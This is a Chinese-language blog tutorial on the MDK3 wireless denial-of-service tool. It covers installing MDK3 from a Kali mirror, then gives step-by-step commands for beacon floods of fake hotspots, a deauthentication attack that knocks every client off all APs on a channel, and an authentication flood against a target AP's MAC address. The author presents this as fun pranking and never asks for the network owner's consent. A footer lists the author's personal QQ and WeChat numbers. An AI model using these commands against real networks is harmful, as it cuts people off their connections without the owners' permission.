MDK3是?
MDK3 是一款无线DOS 攻击测试工具,能够发起Beacon Flood、Authentication DoS、Deauthentication/Disassociation Amok 等模式的攻击,另外它还具有针对隐藏ESSID 的暴力探测模式、802.1X 渗透测试等功能
安装MDK3
打开文件 /etc/apt/sources.list ,添加kali源:
运行下面代码
sudo gedit /etc/apt/sources.list
ubuntu系统安装MDK3需要kali的源, 我们在文件末尾添加 源:
运行下面代码
deb http://mirrors.aliyun.com/kali sana main non-free contrib deb http://mirrors.aliyun.com/kali-security/ sana/updates main contrib non-free deb-src http://mirrors.aliyun.com/kali-security/ sana/updates main contrib non-free
再执行命令安装:
运行下面代码
sudo apt-get install mdk3
如果mdk3创建成功了, 在命令行输入 sudo mdk3 ,会出现一下提示:
运行下面代码
MDK 3.0 v6 - "Yeah, well, whatever" by ASPj of k2wrlz, using the osdep library from aircrack-ng And with lots of help from the great aircrack-ng community: Antragon, moongray, Ace, Zero_Chaos, Hirte, thefkboss, ducttape, telek0miker, Le_Vert, sorbo, Andy Green, bahathir and Dawid Gajownik THANK YOU! MDK is a proof-of-concept tool to exploit common IEEE 802.11 protocol weaknesses. IMPORTANT: It is your responsibility to make sure you have permission from the network owner before running MDK against it. This code is licenced under the GPLv2 MDK USAGE: mdk3 <interface> <test_mode> [test_options] Try mdk3 --fullhelp for all test options Try mdk3 --help <test_mode> for info about one test only TEST MODES: b - Beacon Flood Mode Sends beacon frames to show fake APs at clients. This can sometimes crash network scanners and even drivers! a - Authentication DoS mode Sends authentication frames to all APs found in range. Too much clients freeze or reset some APs. p - Basic probing and ESSID Bruteforce mode Probes AP and check for answer, useful for checking if SSID has been correctly decloaked or if AP is in your adaptors sending range SSID Bruteforcing is also possible with this test mode. d - Deauthentication / Disassociation Amok Mode Kicks everybody found from AP m - Michael shutdown exploitation (TKIP) Cancels all traffic continuously x - 802.1X tests w - WIDS/WIPS Confusion Confuse/Abuse Intrusion Detection and Prevention Systems f - MAC filter bruteforce mode This test uses a list of known client MAC Adresses and tries to authenticate them to the given AP while dynamically changing its response timeout for best performance. It currently works only on APs who deny an open authentication request properly g - WPA Downgrade test deauthenticates Stations and APs sending WPA encrypted packets. With this test you can check if the sysadmin will try setting his network to WEP or disable encryption.
使用MDK3创建伪热点AP

把网卡 wlx001d0f04f093 设定为混杂模式, 网卡名字是参考ifconfig, 因为没一台计算机网卡都不同 :
运行下面代码
sudo airmon-ng start wlx001d0f04f093
执行这个最最要的命令, 创建一个名字为:测试模拟WIFI 的 热点:
运行下面代码
sudo mdk3 mon0 b -n 测试WIFI -t -c 6 -s 80

创建一堆伪热点AP, 首先需要一个文件, 文件里面保存了所有的WIIF名, 比如文件名为wifis.txt , 内容为:
运行下面代码
白日依山尽
黄河入海流
欲穷千里目
更上一层楼
如果前面已经执行 sudo airmon-ng start wlx001d0f04f093 ,那就不要再执行,否者务必重新执行一遍 ,然后构造mdk3的命令:
运行下面代码
sudo mdk3 mon0 b -f ./wifis.txt -t -c 6

然后就可以出去恶搞啦, 弄一堆WIFI骗人, 虽然这个没啥用处 >.<
攻击WIIF热点, 解除验证攻击
Deauthentication/Disassociation Amok 解除验证攻击, 在这个模式下,软件会向周围所有可见AP发起循环攻击......可以造成一定范围内的无线网络瘫痪
首先通过sudo airodump-ng mon0获取要攻击的信道:
运行下面代码
sudo airodump-ng mon0

如果要攻击信道为11的路由, 构造的命令如下:
运行下面代码
sudo mdk3 mon0 d -c 11
解除验证攻击也可以设置白名单和黑名单, 让指定的AP不受该攻击的影响, 具体可以参考帮助文档:
运行下面代码
sudo mdk3 --help d
Authentication DoS
Authentication DoS,这是一种验证请求攻击模式:在这个模式里,软件自动模拟随机产生的mac向目标AP发起大量验证请求,可以导致AP忙于处理过多的请求而停止对正常连接客户端的响应, 如果路由不死的话,其实客户上网也是非常卡的, 亲身经历..
-a后面的参数为 目标AP的MAC地址:
运行下面代码
sudo mdk3 mon0 a -a 5C:63:BF:C4:A4:CE
 作者: NONO
作者: NONO
出处:http://www.cnblogs.com/diligenceday/
企业网站:http://www.idrwl.com/
开源博客:http://www.github.com/sqqihao
QQ:287101329
微信:18101055830







